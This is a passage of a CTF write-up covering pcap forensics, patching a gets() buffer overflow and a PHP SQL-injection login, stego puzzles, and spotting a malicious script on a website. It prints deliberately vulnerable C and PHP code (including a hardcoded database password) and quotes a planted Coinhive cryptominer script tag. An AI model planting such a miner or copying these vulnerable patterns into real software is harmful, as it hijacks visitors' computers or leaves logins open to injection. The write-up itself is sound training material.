

Now let's open our wireshark and capture network traffic of **tap0** interface. After that save the result as .pcapng file



#### Let's grep the flag



## <span id="page-42-0"></span>**3. Flag**

**gigem{f0rty\_tw0\_c9d950b61ea83}**

# <span id="page-43-0"></span>**P. MicroServices - 0\_intrusion**

### <span id="page-43-1"></span>**1. Executive Summary**

Welcome to MicroServices inc, where do all things micro and service oriented! Recently we got an alert saying there was suspicious traffic on one of our web servers. Can you help us out?

1. What is the IP Address of the attacker?

## <span id="page-43-2"></span>**2. Technical Report**

Given a tcpdump capture file **capture.pcap**, let's analyze the file and find the attacker



Hmmm interesting,from the image above we know the server's ip is **10.83.20.77**. And also there is a lot of conversation between 10.83.20.77 and 10.91.9.93, and the gap with other conversation is really large. So I assume that **10.91.9.93** is the attacker, and then I submit it. Voila, it's true, 10.91.9.93 is the attacker

## <span id="page-43-3"></span>**3. Flag**

**10.91.9.93**

## <span id="page-44-0"></span>**Q. Secure Coding - PWN**

#### <span id="page-44-1"></span>**1. Executive Summary**

<https://gitlab.tamuctf.com/root/pwn> Difficulty: easy

#### <span id="page-44-2"></span>**2. Technical Report**

```
Puln.c 178 Bytes <sup>Co</sup>
  1 #include <stdio.h>
  2 #include <stdlib.h>
 4 void echo()
 5<sub>1</sub>printf("%s", "Enter a word to be echoed:\n");
 - 6
 7char buf[128];
 Rgets(buf);
 Qprintf("%s\n", buf);
10 }
 1112 int main()
13<sup>-1</sup>14echo();
 15 \quad \frac{1}{2}
```
So in this challenge, we are asked to patch the program above so the program will no longer vulnerable. As far as I know, **gets function in C is really dangerous**, because user can input anything as long as they want except newline, if that happens, attacker can redirect the program to call a shell via Shellcode Injection, Ret2Libc or even Return Oriented Programming

 $G \quad \circledR \quad \circledR$ 

Instead of using gets to receive user input, I'm using **fgets** because I can set the max length of the user input. For the max length, I set it to **(size of buffer - 1)**, because I want to avoid Off by One vulnerability that could happen if we set the max length of the user input same as the size of buffer (remember gets/fgets always appends 0xa or newline in the end of it). Finally here is the final program



#### And check the flag in CI/CD > Jobs

```
Running with gitlab-runner 11.7.0 (8bb608ff)
 on runner3 QMSSqssy
Using Docker executor with image tamuctf/buffer overflow:latest ...
Using locally found image version due to if-not-present pull policy
Using docker image sha256:3e4133f031992dc281f0d814d945024900c649ea646d36fcb80ef591d83b82b6 for
tamuctf/buffer_overflow:latest ...
Running on runner-QMSSqssy-project-651-concurrent-0 via ip-172-31-19-180...
Fetching changes...
HEAD is now at 65f0517 Update vuln.c
From https://gitlab.tamuctf.com/Brahmastra/pwn
                             -> origin/master
  65f0517..70710ec master
Checking out 70710ec1 as master...
Skipping Git submodules setup
$ ./tests/entry.sh
2019/02/27 05:14:14 socat[22] E write(5, 0x55ec76a74050, 7233): Broken pipe
172.17.0.3
Pushing: {'serviceHost': '172.17.0.3', 'userInfo':
u'445b1cf15236d67ec41ef9ccd49f23d99edc4b851e9e3b6fe137716342211007', 'chal': 'echo_overflow'}
{"msg": "Service Check Succeeded After Attack\nflag: gigem{check_that_buffer_size_baby}"}
Job succeeded
```
#### <span id="page-45-0"></span>**3. Flag**

**gigem{check\_that\_buffer\_size\_baby}**

## <span id="page-46-0"></span>**R. Secure Coding - SQL**

#### <span id="page-46-1"></span>**1. Executive Summary**

https://gitlab.tamuctf.com/root/sql

#### <span id="page-46-2"></span>**2. Technical Report**

```
G
d login.php 1.04 KB
  1\,<?php
  \overline{2}ini set('display errors', 'On');
  3
        error reporting(E ALL | E STRICT);
  4
        echo "<html>";
  5<sup>1</sup>if (isset($ POST["username"]) && isset($ POST["password"])) {
  6
          sservername = "localhost";
  7$username = "sqli-user";
          $password = 'AxU3a9w-azMC7LKzxrVJ^tu5qnM_98Eb';
  8
  9
          $dbname = "SqliDB";10
          $conn = new mysqli($servername, $username, $password, $dbname);
 11if ($conn->connect error)
 12
               die("Connection failed: " . $conn->connect error);
 13
          $user = $ POST['username'];
 14
          spass = $ POST['password'];
 15
          $sql = "SELECT * FROM login WHERE User='$user' AND Password='$pass'";
 16
          if ($result = $conn->query($sql))
 17
          €
 18
            if (sresult->numrows >= 1)19
            \left\{ \right.20
              srow = sresult - sfetch assoc()echo "You logged in as " . $row["User"];
 21
 22
               srow = sresult - sfetch assoc();
 23
               echo "<html>You logged in as " . $row["User"] . "</html>\n";
 24
            \mathcal{F}25
            else26
               echo "Sorry to say, that's invalid login info!";
 27
            \mathcal{F}28
          \mathcal{F}oc.
          t_{conn} \sim l_{0}
```
In this challenge, we have to patch the program so it will be more secured. In here we see the user and password variable is has a vulnerability. The user can input SQL Injection to bypass the login and do something else.

G  $\exists$  login.php 1.16 KB

```
\mathbb{1}<?php
2ini set('display errors', 'On');
\Rightarrowerror reporting(E ALL | E STRICT);
4
       echo "<html>";
5
       if (isset($ POST["username"]) && isset($ POST["password"])) {
6
         sservername = "localhost";
7$username = "sqli-user";
8$password = 'AxU3a9w-azMC7LKzxrVJ^tu5gnM 98Eb':
\overline{9}soloname = "SqliDB";10
         $conn = new mysqli($servername, $username, $password, $dbname);
11if ($conn->connect error)
12
             die("Connection failed: " . $conn->connect error);
13
         //suser = $ POST['username'];
14
         //spass = $ POST['password'];
15
         $user = $conn->real escape string($ POST['username']);
16
         $pass = $conn->real escape string($ POST['password']);
17
         $sql = "SELECT * FROM login WHERE User='$user' AND Password='$pass'";
18
         if ($result = $conn->query($sql))
19
         \left\{ \right.20
           if ($result->num rows >= 1)
21
           \left\{ \right.22
             $row = $result->fetch assoc();23
             echo "You logged in as " . $row["User"];
24
             $row = $result -> fetch assoc();25
             echo "<html>You logged in as " . $row["User"] . "</html>\n";
26
           \mathcal{F}27
           else f28
             echo "Sorry to say, that's invalid login info!";
29
           \mathcal{F}30
         Y
```
So i change the user variable with the more secure way to set post variable for login using **real\_escape\_string** function and that's all. Done.

```
Running with gitlab-runner 11.7.0 (8bb608ff)
 on runner2 xpaXL4UH
Using Docker executor with image tamuctf/web_sql:latest ...
Using locally found image version due to if-not-present pull policy
Using docker image sha256:cc5d856fbe97c3ae0c2fc5e3263573ed847f8b0ac30f472e826ff83beb0d13dc for
tamuctf/web_sql:latest ...
Running on runner-xpaXL4UH-project-903-concurrent-0 via ip-172-31-19-180...
Cloning repository...
Cloning into '/builds/Brahmastra/sql'...
Checking out 4d57d5f2 as master...
Skipping Git submodules setup
$ chmod +x ./tests/entry.sh
$ ./tests/entry.sh
* Starting MySQL database server mysqld
   \dotsdone.
* Stopping Apache httpd web server apache2
* Starting Apache httpd web server apache2
AH00558: apache2: Could not reliably determine the server's fully qualified domain name, using 172.17.0.3.
Set the 'ServerName' directive globally to suppress this message
172.17.0.3
Pushing: {'serviceHost': '172.17.0.3', 'userInfo':
u'1b7c41dc2dc5fb558c11bbe73951cba056988a6589265e64ac674a7251d0da97', 'chal': 'SQL'}
Service Check Succeeded After Attack
flag: gigem{the_best_damn_sql_anywhere}
Job succeeded
```
And check the flag in CI/CD > Jobs

#### <span id="page-48-0"></span>**3. Flag**

**gigem{the\_best\_damn\_sql\_anywhere}**

# <span id="page-49-0"></span>**S. Misc - I heard you like files**

#### <span id="page-49-1"></span>**1. Executive Summary**

Bender B. Rodriguez was caught with a flash drive with only a single file on it. We think it may contain valuable information. His area of research is PDF files, so it's strange that this file is a PNG.

Difficulty: easy-medium

### <span id="page-49-2"></span>**2. Technical Report**

Given a png file



Looks like there's another file. The hint mentioned a **PDF** file, so i tried to opened it but unfortunately it's not the flag. So i opened the zip and unzip it and here's the result



So much files, and there's **"not\_the\_flag.txt"** file. Yes it's not the flag, but there's another **PNG** file. So i tried to cat the file and it looks like this



Something interesting just come up, in the bottom at the end of file. It looks like base64

so i tried to decode it as base64<br>chao@Calculo >  $\leftrightarrow$  ~/Documents/CTF/TAMUCTF/Misc/I\_heard\_you\_like\_files/output/zip/word/media echo "ZmxhZ3tQMGxZdEByX0QwX3kwd<br>V9HM3RfSXRfTjB3P30K" | base64 -d<br>flag{P0lYt@r\_D0\_y0u\_G3t\_It\_N0

### <span id="page-50-0"></span>**3. Flag**

**flag{P0lYt@r\_D0\_y0u\_G3t\_It\_N0w?}**

## <span id="page-51-0"></span>**T. Misc - Hello World**

#### <span id="page-51-1"></span>**1. Executive Summary**

My first program! Difficulty: medium

## <span id="page-51-2"></span>**2. Technical Report**

Given a c++ source code like this

#include <iostream><br>using namespace std;  $int \tanh()$ cout << "Hello, Worlds!\n";<br>return 0;  $\mathbf{v}$ 

But it's weird, there's a lot of white spaces above the c++ code, so i conclude that it's a **whitespace** code, so i tried to compile it online and here's the result



The output is just a normal string, not a flag. So something interesting comes up in the stack, you see there's pushes of decimals so i tried to change it into char in python



This is script that i made to decode those decimals, let's run the script



## <span id="page-53-0"></span>**3. Flag**

**gigem{0h\_my\_wh4t\_sp4c1ng\_y0u\_h4v3}**

## <span id="page-54-0"></span>**U. ReadingRainbow - 0\_Network\_Enumeration**

#### <span id="page-54-1"></span>**1. Executive Summary**

Recently, the office put up a private webserver to store important information about the newest research project for the company. This information was to be kept confidential, as it's release could mean a large loss for everyone in the office.

Just as the research was about to be published, a competing firm published information eerily similar. Too similar...

Time to take a look through the office network logs to figure out what happened.

- 1. What is the IP address of the private webserver?
- 2. How many hosts made contact with the private webserver that day?

Difficulty: easy

## <span id="page-54-2"></span>**2. Technical Report**

Given a pcap file, i opened it with wireshark



1st question of the flag asked us the IP of the private webserver, i start guessing with the first ip that came up in the wireshark, 192.168.11.4

2nd question of the flag asked us about many how hosts made contact with the private webserver that day, i made a guess from 1 to 13 and got it right at 13

#### <span id="page-54-3"></span>**3. Flag**

**1. 192.168.11.4**

**2. 13**

# <span id="page-55-0"></span>**V. DriveByInc - 0\_intrusion**

### <span id="page-55-1"></span>**1. Executive Summary**

Welcome to Drive By Inc. We provide all sorts of logistical solutions for our customers. Over the past few years we moved to hosting a large portion of our business on a nice looking website. Recently our customers are complaining that the front page of our website is causing their computers to run extremely slowly. We hope that it is just because we added too much javascript but can you take a look for us just to make sure?

1. What is the full malicious line? (Including any HTML tags)

#### <span id="page-55-2"></span>**2. Technical Report**

Given a website with malicious code, so i started it by looking at the source code like this



**Malicious line** it said, so i searched for javascript code because html and css won't produce a malicious line. At the very bottom of the code, i see the malicious code. Yeah , it is coinhive. It used to mine bitcoin using our PC, so let's submit that

## <span id="page-55-3"></span>**3. Flag**

<script>var color = new CoinHive.Anonymous("123456-asdfgh");color.start()</script></body>